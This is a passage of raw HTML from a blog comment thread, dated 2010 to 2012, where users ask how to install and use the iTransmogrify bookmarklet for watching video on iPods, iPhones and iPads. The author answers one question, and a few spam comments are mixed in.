			<p>How do I add this to a bookmark for my iPod touch?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-172807">
     <div id="comment-172807">

		<div class="comment-meta commentmetadata">
			<strong>Kamran</strong>
			<span class="comment-timestamp">6:23am on Saturday, May 22nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-172807" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/a12d39659dbcef003bc5334c0b59570abd87950d892a3191681e6b70d53b062f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a12d39659dbcef003bc5334c0b59570abd87950d892a3191681e6b70d53b062f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@joe, Hey bro&#8230;..I tried the iphone process with my ipod touch&#8230;But it ain&#8217;t workin&#8230;.I&#8217;m not understanding the installation process too,which link do i copy to the browser &amp; all&#8230;..plz plz plz help me with the installation plzzz&#8230;..</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-173004">
     <div id="comment-173004">

		<div class="comment-meta commentmetadata">
			<strong>Hiyay23</strong>
			<span class="comment-timestamp">3:18pm on Tuesday, May 25th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-173004" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/52ef88af470ee474588587ec12edd60bb759adf770cb575a16f8e5cf5a2c33e4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52ef88af470ee474588587ec12edd60bb759adf770cb575a16f8e5cf5a2c33e4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I tried this and it doesn&#8217;t work on any anime site I try to go to. And that&#8217;s the only kind if video sites I visit. mostly animefeak.tv</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-173335">
     <div id="comment-173335">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://secured-loan-rates.info" class="url" rel="ugc external nofollow">Elna Florine</a></strong>
			<span class="comment-timestamp">7:30pm on Monday, May 31st, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-173335" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://secured-loan-rates.info"><img alt='' src='https://secure.gravatar.com/avatar/bb6b0fad3214b8ba830bfbc3dda5a7edc69b486142b8186e1edb8fe637973eaa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb6b0fad3214b8ba830bfbc3dda5a7edc69b486142b8186e1edb8fe637973eaa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hey,just identified your web-site when i google something and wonder what webhosting do you use for your blog,the speed is more faster than my web site, i really need to know it.will back to check it out,i appreciate it!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-173423">
     <div id="comment-173423">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://google" class="url" rel="ugc external nofollow">Joseph Cuellar</a></strong>
			<span class="comment-timestamp">12:44am on Wednesday, June 2nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-173423" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://google"><img alt='' src='https://secure.gravatar.com/avatar/5d6edabc5405b68204a1b29e19e8b13d42a56fff305b87f908e4e8e6e2f96acc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d6edabc5405b68204a1b29e19e8b13d42a56fff305b87f908e4e8e6e2f96acc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have a 16gb ipod touch an it said that need a flash player to play other video from other web site or online it ask me that need to down load a flash player so how can I download a flash player or how do I get the flash player to work on my 16gb ipod touch to work</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-173424">
     <div id="comment-173424">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://google" class="url" rel="ugc external nofollow">Joseph Cuellar</a></strong>
			<span class="comment-timestamp">1:07am on Wednesday, June 2nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-173424" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://google"><img alt='' src='https://secure.gravatar.com/avatar/5d6edabc5405b68204a1b29e19e8b13d42a56fff305b87f908e4e8e6e2f96acc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d6edabc5405b68204a1b29e19e8b13d42a56fff305b87f908e4e8e6e2f96acc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have a 16gb ipod touch an I try play video from other web site or online an ask for a flash player an how do you download a flash player or how do you get a flash player to work on 16gb ipod touch and also can i get a internet with out the wifi because I been hearing people has been getting the internet on there ipod touch with out the wifi and aslo how do get the bluetooth to work on a 16gb ipod touch to work</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-174314">
     <div id="comment-174314">

		<div class="comment-meta commentmetadata">
			<strong>Jack</strong>
			<span class="comment-timestamp">4:27am on Tuesday, June 15th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-174314" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/20a8a67e732957059aba3a8f10ceb72d59ead37a8e97e66ee62cf3b4de6212dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20a8a67e732957059aba3a8f10ceb72d59ead37a8e97e66ee62cf3b4de6212dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I am on a school computer without Flash player installed on it. I can&#8217;t watch the YouTube video, even with your iTransmogrify, probably because of the new YouTube page.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-174322">
     <div id="comment-174322">

		<div class="comment-meta commentmetadata">
			<strong>Anthony A</strong>
			<span class="comment-timestamp">9:05am on Tuesday, June 15th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-174322" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/74fd30969d16d17c8327bf603c0a80a16694448eb52ae7a49d1f7c49b3d34dfc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74fd30969d16d17c8327bf603c0a80a16694448eb52ae7a49d1f7c49b3d34dfc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Great work! Had the url on my iphone for years.<br />
Any work being done with the ipad?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-175182">
     <div id="comment-175182">

		<div class="comment-meta commentmetadata">
			<strong>Patrick</strong>
			<span class="comment-timestamp">10:40pm on Sunday, June 27th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-175182" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/51a65fef5b86c8b9d011830d496ffb73bef9553e02ec89e8d152671d70edbe27?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51a65fef5b86c8b9d011830d496ffb73bef9553e02ec89e8d152671d70edbe27?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I downloaded itransmogrify from my ipod touch but it doesn’t work<br />
anysuggestions</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-176192">
     <div id="comment-176192">

		<div class="comment-meta commentmetadata">
			<strong>Pete</strong>
			<span class="comment-timestamp">4:17pm on Thursday, July 15th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-176192" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/85bbc1d559046101ff3a12398e2be9dc8cfd99609061c1ef1c364ed54cc0822e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85bbc1d559046101ff3a12398e2be9dc8cfd99609061c1ef1c364ed54cc0822e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>AAHHH! I downloaded it, I added it to me IE favorites, and I added it to my iTouch bookmarks and deleted the first half, nothing happens when I open the bookmark. (I tried looking up a random bideo with the little blue box with ? marks to test it, nothing happened. PLEASE help :3</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-176527">
     <div id="comment-176527">

		<div class="comment-meta commentmetadata">
			<strong>frank</strong>
			<span class="comment-timestamp">9:38am on Wednesday, July 21st, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-176527" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3f18504f01773a310e0939a80d8170a1f262213c13c7a7efae93b01aa9071d95?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f18504f01773a310e0939a80d8170a1f262213c13c7a7efae93b01aa9071d95?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Does this work anymore and will it work on the new iphone 4? plz reply</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-176831">
     <div id="comment-176831">

		<div class="comment-meta commentmetadata">
			<strong>Justin</strong>
			<span class="comment-timestamp">4:53am on Monday, July 26th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-176831" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/9029889e9d8d4b458798d3fb983bab4e82dc9f0e81f066e52aebdecf70ecb9de?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9029889e9d8d4b458798d3fb983bab4e82dc9f0e81f066e52aebdecf70ecb9de?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I recently bought an ipad. Try it and it doesnt work. Any suggestion.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-181148">
     <div id="comment-181148">

		<div class="comment-meta commentmetadata">
			<strong>Benzillah</strong>
			<span class="comment-timestamp">4:38am on Thursday, September 2nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-181148" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4222a0aff276dcc1bd01622291c9e26acd4ee0214b79435f4408e2ad4b4728ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4222a0aff276dcc1bd01622291c9e26acd4ee0214b79435f4408e2ad4b4728ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>With firefox you can right click the link and click &#8220;copy source&#8221; then mail the code to yourself. Then you open mail in safari, copy the code, and make a new bookmark for itransmogrify. Save the bookmark, then edit the path and replace it by pasting the code. That way you won&#8217;t have a problem with the code being correctly stored. However, I&#8217;ve found this bookmarklet doesn&#8217;t work for me. Oh well&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-181149">
     <div id="comment-181149">

		<div class="comment-meta commentmetadata">
			<strong>Benzillah</strong>
			<span class="comment-timestamp">4:42am on Thursday, September 2nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-181149" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4222a0aff276dcc1bd01622291c9e26acd4ee0214b79435f4408e2ad4b4728ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4222a0aff276dcc1bd01622291c9e26acd4ee0214b79435f4408e2ad4b4728ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Or you can search for Phonlets, another bookmarklet, that allows you to directly save the bookmarklets onto your iPod Touch or iPhone.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-185427">
     <div id="comment-185427">

		<div class="comment-meta commentmetadata">
			<strong>Brian</strong>
			<span class="comment-timestamp">9:28pm on Monday, September 27th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-185427" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/61d6d42ac100ebfff9cec61ecc497fdbd8928e03e73facd6bf59d95775cd62cc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d6d42ac100ebfff9cec61ecc497fdbd8928e03e73facd6bf59d95775cd62cc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey can I use itransmogrify to play a flash video or no?</p>
		</div>
	</div>

<ul class="children">
   <li class="comment even depth-2" id="li-comment-185429">
     <div id="comment-185429">

		<div class="comment-meta commentmetadata">
			<strong>Brian</strong>
			<span class="comment-timestamp">9:37pm on Monday, September 27th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-185429" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/61d6d42ac100ebfff9cec61ecc497fdbd8928e03e73facd6bf59d95775cd62cc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d6d42ac100ebfff9cec61ecc497fdbd8928e03e73facd6bf59d95775cd62cc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>My bad I meant to ask if it could work on a flash video that was not embedded by YouTube. So can it?</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-195813">
     <div id="comment-195813">

		<div class="comment-meta commentmetadata">
			<strong>Sarah</strong>
			<span class="comment-timestamp">11:27am on Friday, November 19th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-195813" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/df80e1088e3ce7ae5c42bfee0c86ed94f5d178b38ba07a9d3c930d78dcf1b647?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df80e1088e3ce7ae5c42bfee0c86ed94f5d178b38ba07a9d3c930d78dcf1b647?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Does it work on mysoju.com and jacinda1st.com ? Thanks! ^^</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-209325">
     <div id="comment-209325">

		<div class="comment-meta commentmetadata">
			<strong>Edgar</strong>
			<span class="comment-timestamp">12:59am on Wednesday, December 29th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-209325" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/504a8ffc0cba98d8ae7ed01375a9f6edab284ff9ff07ebc171e44e10e97544ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/504a8ffc0cba98d8ae7ed01375a9f6edab284ff9ff07ebc171e44e10e97544ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Why won&#8217;t it work on project playlist?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-209885">
     <div id="comment-209885">

		<div class="comment-meta commentmetadata">
			<strong>Eric</strong>
			<span class="comment-timestamp">9:47am on Thursday, December 30th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-209885" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/1649ba327f09e0fee3b2e2cea1773ee4abc54cc465b6976d5a55b3344bcfb67f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1649ba327f09e0fee3b2e2cea1773ee4abc54cc465b6976d5a55b3344bcfb67f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I&#8217;m not getting how to do this.<br />
You said drag the link but I&#8217;m<br />
not sure what link your talking<br />
about. Can you please email<br />
me the link itself or a step by<br />
step of how to download it for<br />
a 2nd gen itouch.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-222647">
     <div id="comment-222647">

		<div class="comment-meta commentmetadata">
			<strong>lamont</strong>
			<span class="comment-timestamp">4:39pm on Wednesday, January 26th, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-222647" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ec23b5dbecfdf2edc2cf1dde0bf4f9b1ee54d3ee18a62c15d5167a770933bea4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec23b5dbecfdf2edc2cf1dde0bf4f9b1ee54d3ee18a62c15d5167a770933bea4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>There does not appear to be a response to frequent queries as to how to install Transmogrify for the ITouch.  any possibility that a clear step by step process could be posted or sent to me?</p>
<p>Thanking you in advance.</p>
		</div>
	</div>

<ul class="children">
   <li class="comment byuser comment-author-joe bypostauthor odd alt depth-2" id="li-comment-222654">
     <div id="comment-222654">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">4:54pm on Wednesday, January 26th, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-222654" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I&#8217;m long overdue for re-writing the installation instructions (and iTransmogrify itself) but all you need to do is tap and hold on the iTransmogrify! link, choose &#8216;copy&#8217; then paste into the url field of any bookmark.</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-234768">
     <div id="comment-234768">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.facebook.com/people/Martin-Lusin/100002271509029" class="url" rel="ugc external nofollow">Martin Lusin</a></strong>
			<span class="comment-timestamp">3:18pm on Friday, June 3rd, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-234768" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.facebook.com/people/Martin-Lusin/100002271509029"><img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>My blog has opened so many doors for me and has helped me land quite a few jobs. By being immersed in writing and showing initiative, having a blog has been a great platform and portfolio. And I would recommend to anyone looking to start or build a portfolio to have a blog.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-234964">
     <div id="comment-234964">

		<div class="comment-meta commentmetadata">
			<strong>Cpadilla94</strong>
			<span class="comment-timestamp">7:39am on Wednesday, September 7th, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-234964" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e28fa352935b9ce68a1fc26df369c92de7912bb4dd882a00a5ea2f706f4c674f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e28fa352935b9ce68a1fc26df369c92de7912bb4dd882a00a5ea2f706f4c674f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>How to install in iPod 4th gen. Pls help</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-234968">
     <div id="comment-234968">

		<div class="comment-meta commentmetadata">
			<strong>Polo 1975</strong>
			<span class="comment-timestamp">9:00am on Monday, September 12th, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-234968" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/7e51e510f5811ebbcd6e5c348048def3dd255685fbac9fc0a1e6fcf8f616cac3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e51e510f5811ebbcd6e5c348048def3dd255685fbac9fc0a1e6fcf8f616cac3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>je n&#8217;ai rien compris???????????</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-234972">
     <div id="comment-234972">

		<div class="comment-meta commentmetadata">
			<strong>Adasdasdas</strong>
			<span class="comment-timestamp">3:13am on Thursday, September 15th, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-234972" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6b33a9c9d31d1165cb65661e884862d3c6aa36ffbd1e74e10d23a9cd491898c8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b33a9c9d31d1165cb65661e884862d3c6aa36ffbd1e74e10d23a9cd491898c8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>This apple shoud work with my site <a href="http://www.sinemaiflmizle.com" rel="nofollow ugc">http://www.sinemaiflmizle.com</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-235008">
     <div id="comment-235008">

		<div class="comment-meta commentmetadata">
			<strong>Eencilia</strong>
			<span class="comment-timestamp">2:46am on Sunday, October 23rd, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-235008" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/beeba1945e20fe6be762bcb63657aae13054dde14e7b9a96e57c7e953a678e12?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/beeba1945e20fe6be762bcb63657aae13054dde14e7b9a96e57c7e953a678e12?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>when i played tha video,it played in the youtube but when it was loading, it says&#8221; Youtube not Available&#8221; what can i do??</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-235035">
     <div id="comment-235035">

		<div class="comment-meta commentmetadata">
			<strong>Megan</strong>
			<span class="comment-timestamp">9:52pm on Saturday, November 26th, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-235035" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3d8a4b1ae0b01cc7aa9cc016a360586eb1b65d28da98c17706ba88b7cb345abe?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d8a4b1ae0b01cc7aa9cc016a360586eb1b65d28da98c17706ba88b7cb345abe?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>You keep on mentioning a link. What link? You&#8217;re like &#8220;click the link, then sync it blah blah blah&#8221; I can&#8217;t seem to find it anywhere&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-235084">
     <div id="comment-235084">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.mspy.com/" class="url" rel="ugc external nofollow">Costarick</a></strong>
			<span class="comment-timestamp">6:20am on Wednesday, January 11th, 2012 <a href="https://joemaller.com/873/itransmogrify/#comment-235084" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.mspy.com/"><img alt='' src='https://secure.gravatar.com/avatar/0ac7a9727f2ed3fbe6ae7039a269e334e6ae8abc31a90db678ec291f4cd6ccf1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ac7a9727f2ed3fbe6ae7039a269e334e6ae8abc31a90db678ec291f4cd6ccf1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>The only bad part about installing this app through the Installer.app is<br />
 that is erases all your Bookmarks…including everything you have saved<br />
as a favorite! Also note that this is a code app it will not put an icon<br />
 on your SpringBoard. Below are files types that are currently supported<br />
 by the app.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-235259">
     <div id="comment-235259">

		<div class="comment-meta commentmetadata">
			<strong>Fari</strong>
			<span class="comment-timestamp">6:55pm on Thursday, November 29th, 2012 <a href="https://joemaller.com/873/itransmogrify/#comment-235259" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3b4584e61d29959e517d868af5b3f09458cde8f5091353ffc109688c3eaeee19?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b4584e61d29959e517d868af5b3f09458cde8f5091353ffc109688c3eaeee19?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Will this work with <a href="http://www.watchonlinesimpsons.com" rel="nofollow ugc">http://www.watchonlinesimpsons.com</a> ?? Or is there a newer version of this app?</p>
		</div>
	</div>

</li><!-- #comment-## -->
